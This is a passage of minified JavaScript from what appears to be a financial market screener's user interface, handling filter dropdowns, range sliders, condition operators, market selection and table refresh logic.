o=Qe[e].range;Qe[e].values&&(o=[0,Qe[e].values.length+1]),t.find(`.ui-slider[data-field="${e}"]`).slider("values",o).trigger("slide",{values:o})}this._resetField(e),this._model.update()}_rangeLeftValue(e){let t=Qe[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),this._isLessThenMin(t[0],e)?this._rangeMinValue(e):pt(Qe[e],this._model.screener_type).format(t[0])}_rangeRightValue(e){let t=Qe[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),
this._isGreaterThenMax(t[1],e)?this._rangeMaxValue(e):pt(Qe[e],this._model.screener_type).format(t[1])}_isGreaterThenMax(e,t){return Qe[t].range&&e>=Qe[t].range[1]}_isLessThenMin(e,t){return Qe[t].range&&e<=Qe[t].range[0]}_rangeMinValue(e){return"<"+pt(Qe[e],this._model.screener_type).format(Qe[e].values[0])}_rangeMaxValue(e){return">"+pt(Qe[e],this._model.screener_type).format(Qe[e].values[Qe[e].values.length-1])}_highlightActiveItems(e){if(!e.find(".js-filter-checkbox:checked").size())return e.find(".tv-control-select__option-wrap").removeClass("i-active"),void e.find(".js-item-wrap-any .tv-control-select__option-wrap").addClass("i-active");e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each((function(){e.find(".tv-control-select__option-wrap").removeClass("i-active"),er(this).closest(".tv-control-select__option-wrap").addClass("i-active")}))}_closeDropdown(e){e.tvDropdown("close"),this.$inplaceEditor&&this.$inplaceEditor.focus()}_createMultiSelectItems(e,t,o,i,n){const r=(Qe[e].useDefaultRange?Qe[e].defaultRange:Qe[e].range).slice().sort(((t,o)=>{if(!1!==Qe[e].sortSelectedFirst){const i=Qe[e].value===t||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(t),n=Qe[e].value===o||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(o);if(i&&!n)return-1;if(n&&!i)return 1}return!1===Qe[e].sortable?0:t>o?1:-1}));for(let s=null===o?0:-1;s<r.length;++s){let a=-1===s?lr:r[s];const l=er(`<input type="checkbox" name="${a}" class="js-filter-checkbox${-1===s?"-any":""}"${Qe[e].value===a||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(a)?"checked":""}>`);-1===s&&(o=l),-1===s&&n&&(a=n);const c=Qe[e].rangeTitles,d=c&&c[a]&&c[a][2],u=this._getFieldValueFromRangeTitles(a,e);let h;h=d&&!0===d.nowrap?`<span class="tv-control-checkbox__label--nowrap">${u}</span>`:"country"===e?(0,mi.triesTranslateCountrieName)(u):(0,X.triesTranslateScreenerData)(u);const p=er(`<div class="tv-dropdown-behavior__item js-item-wrap${-1===s?"-any":""}">`).appendTo(t);er(`<label data-field="${e}" class="tv-control-select__option-wrap ${i}__dropdown-checkbox-item">`).append(l).append(`<span class="tv-control-checkbox__label">${h}</span>`).appendTo(p),l.tvControlCheckbox()}return o}_createMultiSelectItemsElement(e,t,o,i,n=!1,r=()=>{},s=!1,a){const l={changed:!1,resetOptions:null};let c=er(),d=er();const u="forex-group"===o.attr("data-select-name"),h=o=>{const i=!t.find(".js-filter-checkbox:checked").size();s?c&&c.prop("checked",!0):d.prop("checked",i),n&&this._highlightActiveItems(t),o||this._resetField(e),this._model.update(),l.changed=!o,r(t,i)};let p=er();return l.resetOptions=o=>{t.empty(),d=this._createMultiSelectItems(e,t,s?null:d,i,a),!0!==o&&(this._tryExecuteFilterChangeHandler(e),h(!0)),p=er()},l.resetOptions(),t.on("change",".js-filter-checkbox",(i=>{const r=er(i.target),a=r.attr("name");if(n&&Qe[e].value===a)return r.prop("checked",!0),void this._closeDropdown(o);c=er(),r.prop("checked")?(Qe[e].value?n?(t.find(".js-filter-checkbox").not(r).prop("checked",!1),Qe[e].value=a):(Array.isArray(Qe[e].value)||(Qe[e].value=[Qe[e].value]),
Qe[e].value.push(a)):Qe[e].value=a,u&&(0,io.sendSnowPlowData)(new bi("added",a))):(Array.isArray(Qe[e].value)?(Qe[e].value.splice(Qe[e].value.indexOf(a),1),1===Qe[e].value.length?Qe[e].value=Qe[e].value[0]:Qe[e].value.length||(s?(c=r,Qe[e].value=a):Qe[e].value=null)):s?(c=r,Qe[e].value=a):Qe[e].value=null,u&&(0,io.sendSnowPlowData)(new bi("removed",a))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)})),s||t.on("click touchend",".js-filter-checkbox-any",(i=>{const r=er(i.target).attr("name");i.preventDefault(),setTimeout((()=>{if(!Qe[e].value)return d.prop("checked",!0),void this._closeDropdown(o);d.prop("checked")?(p.prop("checked",!0),Qe[e].value=p.toArray().map((e=>e.name)),Qe[e].value.length?1===Qe[e].value.length&&(Qe[e].value=Qe[e].value[0]):Qe[e].value=null):(p=t.find(".js-filter-checkbox:checked"),t.find(".js-filter-checkbox").prop("checked",!1),Qe[e].value=null,u&&(0,io.sendSnowPlowData)(new bi("added",r))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)}),0)})),l}_tryExecuteFilterChangeHandler(e){Qe[e].onFilterChange&&Qe[e].onFilterChange(Qe[e].value)}_createMultiselectFilter(e,t,i,n,r=!1){const s=er(`<div class="${n}__selectbox-container js-filter-field-${e.replace(/\W/g,"")} js-dropdown-toggle">`).appendTo(t),a=er(`<i class="${n}__selectbox-dropdown-toggle">`).append(er(o(376844)).attr({width:12,height:7})),l=er(`<span class="${n}__selectbox-caption ${n}__selectbox-caption--text-overflow">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(a).appendTo(s),c=l.find(".js-label"),d=er('<div class="tv-dropdown__body tv-dropdown-behavior__body">');let u=er();if((Qe[e].useDefaultRange?Qe[e].defaultRange:Qe[e].range).length>=16){const e=er(`<div class="${n}__search-wrap">`).appendTo(d);u=er(`<input type="text" placeholder="${p.t(null,void 0,o(508573))}" class="${n}__search-input">`).appendTo(e);const t=er(`<div class="tv-control-select__option-wrap ${n}__search-no-matches js-hidden">No matches</div>`).appendTo(d);u.on("change input",(e=>{const o=u.val().trim().toLowerCase();o?_.find(".js-item-wrap").each((function(){const e=er(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(o))})):_.find(".js-item-wrap").removeClass("js-hidden"),_.find(".js-item-wrap-any").toggleClass("js-hidden",!!_.find(".js-item-wrap.js-hidden").size()),t.toggleClass("js-hidden",!!_.find(".js-item-wrap:not(.js-hidden)").size()),s.tvDropdown("updateScroll")}))}const h=er('<div class="tv-dropdown-behavior__scroll">').appendTo(d),_=er('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(h),m=this._createMultiSelectItemsElement(e,_,s,n,r,(()=>{c.empty(),_.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((t,o)=>{c.append(er('<span class="tv-screener-dialog__filter-field-content-value">').text(this._getFieldValueFromRangeTitles(er(o).attr("name"),e)))})),s.focus()}),Qe[e].noAny),g=e=>{if(!0!==e&&!s.is(".i-opened"))return;const t=s.closest(".i-scrollable")
;if(t.size()&&(s.offset().top+s.height()<t.offset().top||s.offset().top>t.offset().top+t.height()))return void s.tvDropdown("close");const o=i.offset(),n=s.offset();let r=er(window).height()-n.top+er(window).scrollTop()-35;u.size()&&(r-=45);const a=Math.max(i.height()-(n.top-o.top),60);if(h.css("maxHeight",Math.min(a,r)),this._setDropdownPosition(d,s,i),d.parent().is(i)){const e=s.tvDropdown("getInstance").scroll;e.updateScrollBar(),e.updateScroll()}else d.appendTo(i)};let v;s.tvDropdown({$wrap:l,$body:d,scroll:!0,closeWithEsc:!0,noAnimation:!0}).on("resetPosition",g).on("beforeOpenMenu",(()=>{m.changed&&(m.resetOptions(!0),m.changed=!1),g(!0),r&&(_.find(".tv-control-checkbox__box, .js-filter-checkbox, .js-filter-checkbox-any").hide(),this._highlightActiveItems(_),_.find(".tv-control-checkbox__label").css("margin-right",0)),a.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("afterOpenMenu",(()=>{v=_.find(".js-filter-checkbox:checked"),u.size()&&setTimeout((()=>{u.focus().on("focusout",(function(){u.focus(),setTimeout((function(){u.focus()}),10)})),u.add(".tv-screener-inplace-editor__dropdown-checkbox-item").on("keypress keyup",(e=>{27===e.keyCode&&this._closeDropdown(s)}))}),0)})).on("beforeCloseMenu",(()=>{a.removeClass(`${n}__selectbox-dropdown-toggle--open`),u.off("focusout keypress keyup")})).on("afterCloseMenu",(()=>{s.tvDropdown("updateScroll"),d.detach();const t=_.find(".js-filter-checkbox:checked"),o="tv-screener-dialog"===n?"filter_dialog":"columns",i=Array.from(t).map((e=>e.name)).join(",");i!==Array.from(v).map((e=>e.name)).join(",")&&(0,io.sendSnowPlowData)(new Eo(i,uo.UserActionState.Click,e,o))})).on("reset",m.resetOptions).on("mousedownoutside",(()=>{s.tvDropdown("close")})),d.on("mousedown touchstart",(e=>e.stopPropagation()))}_applySelectbox(e,t,i={}){const n=i.classPrefix||"tv-screener-dialog",r=er(`<label class="${n}__selectbox-container js-dropdown-toggle">`);i.addClass&&r.addClass(i.addClass),r.insertAfter(e),e.appendTo(r);const s=er(`<i class="${n}__selectbox-dropdown-toggle">`).append(er(o(376844)).attr({width:12,height:7})),a=er(`<span class="${n}__selectbox-caption">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(s).appendTo(r),l=er('<div class="tv-dropdown__body tv-dropdown-behavior__body">'),c=er('<div class="tv-dropdown-behavior__scroll">').appendTo(l),d=er('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(c),u=()=>{l.find(".js-option-selected").removeClass("i-active js-option-selected");const t=l.find(`[data-value="${e.val()}"]`),o=!t.data("value");t.addClass("i-active js-option-selected").toggleClass(`${n}__selectbox-option--no-value`,o),a.find(".js-label").toggleClass(`${n}__selectbox-caption--no-value`,o).text(t.text())},h=()=>{d.empty();const t=e.get(0).childNodes
;for(let e=0;e<t.length;++e)er(`<span data-value="${t[e].value}" class="tv-dropdown-behavior__item tv-control-select__option js-option">\n\t\t\t\t\t<span class="tv-control-select__option-wrap ${n}__selectbox-option-wrap">${t[e].textContent}</span>\n\t\t\t\t</span>`).appendTo(d);u()};h(),e.on("change",u);const p=e=>{if(!0!==e&&!r.is(".i-opened"))return;const o=r.closest(".i-scrollable");if(o.size()&&(r.offset().top+r.height()<o.offset().top||r.offset().top>o.offset().top+o.height()))return void r.tvDropdown("close");const i=t.offset(),n=r.offset(),s=Math.max(t.height()-(n.top-i.top),60),a=er(window).height()-n.top+er(window).scrollTop()-35;c.css("maxHeight",Math.min(s,a)),this._setDropdownPosition(l,r,t),l.appendTo(t)};return r.on("resetPosition",p).on("beforeOpenMenu",(()=>{p(!0),s.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("beforeCloseMenu",(()=>s.removeClass(`${n}__selectbox-dropdown-toggle--open`))).on("afterCloseMenu",(()=>{r.tvDropdown("updateScroll"),l.detach()})).tvDropdown({$wrap:a,$body:l,scroll:!0,closeWithEsc:!0,noAnimation:!0}),d.on("click",".js-option",(t=>{const o=er(t.currentTarget).data("value");e.val()!==o&&(e.val(o),e.trigger("change")),r.tvDropdown("close")})),l.on("mousedown touchstart",(e=>e.stopPropagation())),e.on("reset",h),r}_setDropdownPosition(e,t,o){const i=o.offset(),n=t.offset();e.css("top",n.top-i.top-15),(0,oo.isRtl)()?e.css("right",o[0].scrollWidth-(n.left+t.width())+i.left-(0,oo.getLTRScrollLeft)(o[0])):e.css("left",n.left-i.left)}_isFilterValueEmpty(e){const t=Qe[e].value;return t&&"condition"===Qe[e].control?""===t.value||null==t.value:!(t&&(!Array.isArray(t)||t.length)&&("object"!=typeof t||Object.keys(t).find((e=>!!t[e]))))}addFieldFilter(e,t,i="tv-screener-dialog",n){const r=er('<div class="'+i+"__filter-field js-filter-field js-filter-field-"+e.replace(/\W/g,"")+" "+i+"__filter-field--cat"+Qe[e].category+' js-wrap">'),s=!this._isFilterValueEmpty(e);if(s){const e=t.find(".tv-screener-dialog__filter-field--active");e.length>0?r.insertAfter(e.last()):t.prepend(r)}else r.appendTo(t);n&&(s?t.removeClass("tv-screener-inplace-editor__without-reset"):(r.addClass("tv-screener-inplace-editor__filter-without-reset"),t.addClass("tv-screener-inplace-editor__without-reset")));let a=Qe[e].filterTitle||Qe[e].title;"toggle"===Qe[e].control&&"is_primary"!==e&&"active_symbol"!==e&&(a=p.t(null,void 0,o(865073)).format({title:a})),er(`<div class="${i}__filter-field-title js-filter-field-title-${e.replace(/\W/g,"")}">${a}</div>`).appendTo(r),this.setFieldActive(e,s,r);const l=er(`<div class="${i}__filter-field-content ${i}__filter-field-content--${Qe[e].control} js-filter-field-_content">`).appendTo(r);return er(`<div class="${i}__filter-field-reset ${s||!n?"":"i-hidden "}apply-common-tooltip js-reset" data-field="${e}" title="${p.t(null,void 0,o(658318))}">`).append(er(o(966631))).appendTo(r),new Promise((t=>{setTimeout((()=>{
if("select"===Qe[e].control)this._createMultiselectFilter(e,l,n?this._bridge.$body:this._dialog.$dialogContainer,i,Qe[e].isSingle);else if("range"===Qe[e].control){const t={range:!0};let o=Qe[e].range[0],i=Qe[e].range[1];Qe[e].values?(t.min=0,t.max=Qe[e].values.length+1,Qe[e].value&&Array.isArray(Qe[e].value)?(t.values=this.approximateSliderValues(e,Qe[e].value),o=this._rangeLeftValue(e),i=this._rangeRightValue(e)):(t.values=[0,Qe[e].values.length+1],o=this._rangeMinValue(e),i=this._rangeMaxValue(e))):(t.min=Qe[e].range[0],t.max=Qe[e].range[1],t.values=Qe[e].value||[Qe[e].range[0],Qe[e].range[1]]),er(`<div class="tv-slider" data-field="${e}">\n\t\t\t\t\t\t<div class="tv-slider__labels">\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="0" class="tv-slider__label tv-slider__label--left" value="${o}"/>\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="1" class="tv-slider__label tv-slider__label--right" value="${i}"/>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>`).slider(t).appendTo(l)}else if("condition"===Qe[e].control){const t=er(`<select name="${e}" class="js-filter-operator js-hidden">`).appendTo(l);let r,s=!0;for(const o in nr)Qe[e].hiddenOperators&&-1!==Qe[e].hiddenOperators.indexOf(o)||(s&&!Qe[e].value&&(s=!1,Qe[e].value={operator:o}),er(`<option value="${o}"${o===(Qe[e].value&&Qe[e].value.operator)?" selected":""}>${nr[o]}</option>`).appendTo(t));this._applySelectbox(t,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--left`}),r=Qe[e].conditionFields?Array.isArray(Qe[e].conditionFields)?Qe[e].conditionFields:Qe[e].conditionFields[this._model.screener_type]||Qe[e].conditionFields.default||rr:rr;const a=er(`<select name="${e}" class="js-filter-operator-value js-hidden">`).appendTo(l);let c;if(er(`<option value="">${p.t(null,void 0,o(351514))}</option>`).appendTo(a),0===r.length)c=er(`<label class="${i}__selectbox-container js-dropdown-toggle ${i}__filter-field-content--middle js-hidden" tabindex="0">\n\t\t\t\t\t\t\t<span class="${i}__selectbox-caption-label js-label ${i}__selectbox-caption--no-value">${p.t(null,void 0,o(351514))}</span>\n\t\t\t\t\t\t</label>`).appendTo(l);else{for(let t=0;t<r.length;++t){const o=r[t];er(`<option value="${o}"${o===(Qe[e].value&&Qe[e].value.operator&&Qe[e].value.value)?" selected":""}>${Qe[o].title}</option>`).appendTo(a)}c=this._applySelectbox(a,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--middle js-hidden`})}const d=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-field-text js-filter-operator-arb-value">`).appendTo(l);Qe[e].value&&"number"==typeof Qe[e].value.value&&d.val(`${Qe[e].value.value}`);const u=e=>{e.ctrlKey||e.metaKey||!e.charCode||!e.which||e.which<32||/[\d.-]/.test(String.fromCharCode(e.charCode))||e.preventDefault()},h=e=>{const t={value:e.val()};return e.on("keypress",u).on("change input",(0,Lt.default)((o=>{e.val()!==t.value&&(e.trigger("update",o),t.value=e.val())}),500)),t
},_=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-left js-hidden">`).appendTo(l);!Qe[e].value||"in_range"!==Qe[e].value.operator&&"not_in_range"!==Qe[e].value.operator||_.val(`${-1e100===Qe[e].value.value[0]||this._isLessThenMin(Qe[e].value.value[0],e)?"":Qe[e].value.value[0]}`);const m=h(_),g=er(`<span class="${i}__filter-between-separator js-hidden">—</span>`).appendTo(l),v=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-right js-hidden">`).appendTo(l);!Qe[e].value||"in_range"!==Qe[e].value.operator&&"not_in_range"!==Qe[e].value.operator||v.val(`${1e100===Qe[e].value.value[1]||this._isGreaterThenMax(Qe[e].value.value[1],e)?"":Qe[e].value.value[1]}`);const f=h(v),y=h(d),b=()=>{const e=t.val(),o=e&&"in_range"!==e&&"not_in_range"!==e;c.toggleClass("js-hidden",!o),o||(y.value="",d.val(""),a.val("").trigger("change"))},w=e=>{const o=t.val(),i=o&&"in_range"!==o&&"not_in_range"!==o&&!a.val();d.toggleClass("js-hidden",!i),i&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{d.focus()}),50)},S=e=>{const o="in_range"===t.val()||"not_in_range"===t.val();_.toggleClass("js-hidden",!o),g.toggleClass("js-hidden",!o),v.toggleClass("js-hidden",!o),o&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{_.focus()}),50),o||!0===e||(m.value="",f.value="",_.val(""),v.val(""),a.val("").trigger("change"))};"in_range"===t.val()||"not_in_range"===t.val()?S(!0):b(),w(!0),t.on("change",b).on("change",w).on("change",S),a.on("change",w)}else if("toggle"===Qe[e].control){er(`<label class="${i}__filter-toggle">\n\t\t\t\t\t\t<input type="checkbox" name="${e}" class="${i}__filter-dropdown-item-input tv-screener-filter-rollup__item-input js-filter-toggle" ${Qe[e].value?"checked":""}>\n\t\t\t\t\t\t<span class="${i}__filter-toggle-checkbox-title tv-control-checkbox__label">\n\t\t\t\t\t\t\t${-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(980121)):p.t(null,void 0,o(478104))}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</label>`).appendTo(l).find(".js-filter-toggle").tvControlCheckbox()}t()}),n?0:$t.dur/3.5)}))}showInplaceEditor(e,t){if(!Qe[e])return;this._inplaceEditorField=e,this.$inplaceEditorTarget=t,this.$inplaceEditor||(this.$inplaceEditor=er('<div class="tv-screener-inplace-editor tv-screener-inplace-editor--hidden">').on("mousedownoutside",(e=>{const t=Qe[this._inplaceEditorField];"condition"===t.control&&t.value&&(Be(t.value.value)||Be(t.value.operator))&&(this.$inplaceEditor.hasClass("js-hidden")||(t.value=null));const o=this.$inplaceEditor.find(".js-dropdown-toggle.i-opened");o.size()?o.one("afterCloseMenu",(()=>{this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})):this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})).on("keypress keyup",(e=>{27!==e.keyCode||er(".tv-dropdown__body.i-opened").length||this.$inplaceEditor.trigger("mousedownoutside")})).attr("tabIndex","0").appendTo(this._bridge.$body),
this._bridge.standalone&&(this.$inplaceEditor.addClass("tv-screener-inplace-editor--standalone"),er(document).on("scroll",(()=>{this.$inplaceEditor.is(".js-hidden")||this.$inplaceEditor.css("top",this.$inplaceEditorTarget.offset().top-this._bridge.$body.offset().top)})))),this.$inplaceEditor.empty().removeClass("tv-screener-inplace-editor__without-reset").removeClass("js-hidden").toggleClass("tv-screener-inplace-editor--slim","toggle"===Qe[e].control).toggleClass("tv-screener-inplace-editor--wide","condition"===Qe[e].control),this.addFieldFilter(e,this.$inplaceEditor,"tv-screener-inplace-editor",!0).then((()=>{this.initFilterHandlers(this.$inplaceEditor)}));const o=this.$inplaceEditor.find(".js-reset"),i=Qe[e].inplaceEditorLeftOffset||0,n=this._getInplaceEditorBound(),r=t.position().left;if(this.$inplaceEditor.css("top",t.offset().top-this._bridge.$body.offset().top),(0,oo.isRtl)()){const e=r+t.width(),s=i+Math.min(this.$content.width()-e,n)-o.width();this.$inplaceEditor.css("right",Math.max(s,0))}else this.$inplaceEditor.css("left",Math.max(i+Math.min(r,n)-o.width(),0));this.$inplaceEditor.removeClass("tv-screener-inplace-editor--hidden").focus(),this._model.trackEvent("Open inplace editor")}_getInplaceEditorBound(){let e=this._bridge.$body.width()-this.$inplaceEditor.outerWidth()+er(document).scrollLeft();if(this._bridge.standalone){const t=this._getResizerBridgeWidth(),o=this._table.$element.width()+t;er(window).width()<o&&(e=(0,oo.isRtl)()?er(window).width()-t-this.$inplaceEditor.outerWidth()-er(document).scrollLeft():er(window).width()-t-this.$inplaceEditor.outerWidth()+er(document).scrollLeft())}return e}setFilterSet(e){const t=this._model.getFilterSetById(e);this.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved").attr("data-filter-set",e),this.$filterSetsButtonTitle.text(t.title),this._popups.$filterSetsPopup&&(this._popups.$filterSetsPopup.find(".tv-screener-popup__item").removeClass("tv-screener-popup__item--active"),this._popups.$filterSetsPopup.find(`[data-set="${e}"]`).addClass("tv-screener-popup__item--active"))}setFieldSet(e){const t=this._model.getFieldSetById(e);this.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved").text(t.title).attr("data-field-set",e)}updateIntervalButton(e=this._$selectIntervalButton,t=this._model.selectedIntervalId){if(!e)return;const o=L(t);o&&e.html(o.shortTitle);const i=this._model.eodRestriction.value();e.toggleClass("i-hidden",i===Qt.Widget)}addIntervalSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return $i({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:e=>{const t=Object.assign({buttonTitle:p.t(null,void 0,o(241173))},e);return this._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__interval-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"},t)},afterMakingSelectPopup:(e,t,o)=>{this._popups.setSelectIntervalContent(e,o,(e=>{this._model.setSelectedIntervalId(e.id),
this.updateIntervalButton(t,e.id),this.updateToolbarButtons(),this.preventHighlightChanges(),this.refresh()}))},afterSelectPopupAppend:(e,t)=>{this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this.updateIntervalButton(t,this._model.selectedIntervalId)}),!0)}})}updateGroupsButton(e,t){t.sort(((e,t)=>Qe.sector.sourceRange.indexOf(e)>Qe.sector.sourceRange.indexOf(t)?1:-1));for(let i=0;i<t.length;i++){const n=t[i]===lr?sr:`${t[i]}${i===t.length-1?" "+p.t(null,void 0,o(389787)):""}`;e.append(er('<span class="tv-screener-dialog__filter-field-content-value">').text(n))}e.attr("data-groups",t)}addGroupSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return $i({$before:e,$appendTo:t,$dropdownContainer:i,beforeMakingSelectPopup:()=>{if("forex"===this._model.screener_type){const e=this._model.selectedGroups;-1===e.indexOf(lr)&&(Qe.sector.value=e)}},makeSelectPopup:e=>{const t={wrapClass:"",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"};"forex"!==this._model.screener_type&&(t.wrapClass+=" i-hidden");const i=Object.assign({buttonTitle:p.t(null,void 0,o(223477))},e);return this._popups.setSelectPopup(t,i)},afterMakingSelectPopup:(e,t,o)=>{t.on("click",(()=>{o.off("change click touchend"),e.attr({"data-select-name":"forex-group"}),this._createMultiSelectItemsElement("sector",o,e,"tv-screener-inplace-editor",!1,(e=>{t.empty();const o=[];e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((e,t)=>{const i=er(t).attr("name");o.push(i)})),this._model.setSelectedGroups(o);const i=o.map((e=>Pe[e]||e));this.updateGroupsButton(t,i),this.updateToolbarButtons()}),!1,ar)}))},afterSelectPopupAppend:(e,t)=>{this._$groupSelect=e,this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),t.attr({"data-name":"screener-forex-pairs","data-role":"button"}),this.updateGroupsButton(t,this._model.selectedGroups)}),!0)}})}updateMarketButton(e){const t=this._model.markets,o=er(".js-screener-market-button");let i,n,r;if(1===t.length){const e=t[0],o=(0,v.getMarketsByScreenerType)(this._model.screener_type);i=t[0],n=o[e].flag?`<img alt="${s=o[e].flag}" crossorigin src="${(0,Pt.flagUrl)(s)}" class="tv-flag-country tv-flag-country--${s}">`:o[e].icon,r=o[e].title}else i="global",r="global",n=er('\n\t\t\t\t<i alt="globe" class="tv-flag-country tv-flag-country--globe">\n\t\t\t\t</i>\n\t\t\t').html(Zn);var s;o.attr({"data-name":"screener-markets","data-role":"button","data-market":i}),o.html(n),o.parent().toggleClass("tv-screener-market-select--hidden","stock"!==this._model.screener_type),e&&e.append(`<span class="tv-screener-market-select__button-title">\n\t\t\t\t${r}\n\t\t\t</span><span class="tv-caret">`)}_showMarketsDialog(){Si(this.getScreenerMarketDialogOptions())}addMarketSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null,caption:r=!1,classSuffix:s=null}){if(this._onWidget)return
;const a=$i({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:()=>{const e={wrapClass:s?"tv-screener-market-select tv-screener-market-select"+s:"tv-screener-market-select",buttonClass:"tv-screener-market-select__button js-screener-market-button apply-common-tooltip common-tooltip-fixed"},{wrapClass:t,buttonClass:i}=e,n=er(`<div class="${t} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`);return{$wrap:n,$button:er(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${p.t(null,void 0,o(348424))}">`).appendTo(n)}}});return this.getScreenerMarketDialogOptions=()=>({title:p.t(null,void 0,o(702322)),initialSelectedMarkets:this._model.isEntireWorld?[(0,Jn.entireWorldMarketsPreset)()]:(0,Qn.getMarketsByNames)(xi.markets,this._model.markets),autofocus:!0,initialMode:(0,Gn.isGlobalScreenerAvailable)()?n.default.getValue(Yn,Kn.MarketDialogMode.Single):Kn.MarketDialogMode.Single,defaultMarket:xi.defaultStockMarket,onSelectComplete:e=>{var t;t=e.mode,n.default.setValue(Yn,t);const o=e.markets.map((e=>e.value));this.$filterSetsButton.toggleClass("i-disabled",!0),this.$fieldSetsButton.toggleClass("i-disabled",!0),this.$filtersButton.toggleClass("i-disabled",!0),this._model.isEntireWorld=1===o.length&&"entire_world"===o[0],this._model.setMarket(this._model.isEntireWorld?[]:o).then((()=>{this.$filterSetsButton.toggleClass("i-disabled",!1),this.$fieldSetsButton.toggleClass("i-disabled",!1),this.$filtersButton.toggleClass("i-disabled",!1),this.updateMarketButton(r&&a||null)})).catch((e=>{e&&ir.logError(e)}))},onClose:()=>{(0,io.sendSnowPlowData)(new fi.ChangeMarketEvent(this._model.markets.join(",")))}}),a.on("click",(()=>{Si(this.getScreenerMarketDialogOptions())})),this.updateMarketButton(r&&a||null),a}refresh(){document.hidden||this._tempBusy||(this._data&&(this._prevData=this._data.slice()),this._model.invalidateRequest(),this._model.update(null,!1,!1,!1,!0))}get refreshIntervals(){return this._model.isFastRefresh?hr:ur}resetRefreshCounter(e){if(clearInterval(this._refreshCounterIntervalId),!0===e)return;let t=this._model.refreshInterval;const o=-1===t||!user.is_pro&&!this._model.isFastRefresh;if(this.$refreshButton&&this.$refreshButton.toggleClass("tv-screener-toolbar__button--with-counter",!o&&!this._model.isFastRefresh).toggleClass("tv-screener-toolbar__button--active",!o),o)return;const i=()=>{if(!this._model.isFastRefresh){const e=t/60|0,o=t%60;this.$refreshCounter.text(`${`00${e}`.slice(-2)}:${`00${o}`.slice(-2)}`)}t<=0?this.refresh():--t};i(),t>=0&&(this._refreshCounterIntervalId=setInterval(i,1e3))}preventHighlightChanges(){this._preventHighlightChanges=!0}highlightChanges(){if(this._preventHighlightChanges)return void(this._preventHighlightChanges=!1);if(!this._prevData||!this._data||this._model.marketChangeProcess)return;const e={};for(let t=0;t<(this._prevData||[]).length;++t)e[this._prevData[t].s]=this._prevData[t].d;if(delete this._prevData,this._model.isFastRefresh){const t=["bid","ask","close"];for(let o=0;o<this._data.length;++o){
const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;const s=()=>{this._table.flickRow(i)};for(let e=0;e<t.length;e++){const o=t[e],s=this._table.fieldsOrder.indexOf(o);if(n[s]!==r[s]){const e=n[s]>r[s];this._table.highlightCell(i,o,e)}}setTimeout(s,1e3)}return}const t=[];for(let o=0;o<this._data.length;++o){const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;let s=!1;for(let e=0;e<n.length;++e)if(n[e]!==r[e]){s=!0;break}s&&t.push(i)}t.length&&this._table.$tbody.find(`tr[data-symbol="${t.join('"],tr[data-symbol="')}"]`).addClass("tv-screener-table__result-row--flick")}_createSwitch(e){this.$switch=er('<div class="tv-screener-toolbar__switch">').appendTo(this.$toolbar);const t={modes:e,onChange:e=>this._model.applySwitch(e)};!function(e,t){Ho.render(Uo.createElement(Go,{...t}),e)}(this.$switch[0],t)}get conditionOperators(){return nr}}var gr=o(154834),vr=o(345848),fr=o(226722),yr=o(125226),br=o(301061),wr=o(175203);class Sr{constructor(){this._localSettings={}}getValue(e,t){return this._localSettings.hasOwnProperty(e)?this._localSettings[e]:t}setValue(e,t){this._localSettings[e]=t}getInt(e,t){return this.getValue(e,t)}getBool(e,t){return 